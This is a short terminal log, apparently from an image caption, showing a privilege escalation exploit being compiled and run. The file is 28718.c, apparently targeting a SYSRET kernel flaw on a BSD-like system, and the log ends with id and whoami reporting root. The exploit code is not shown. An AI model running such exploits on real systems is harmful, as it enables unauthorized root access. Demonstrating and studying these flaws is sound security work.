 $ gcc 28718.c -o 28718
28718.c:178:2: warning: no newline at end of file
$ ./28718
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$ id
uid=0(root) gid=0(wheel) groups=0(wheel)
$ whoami
root
$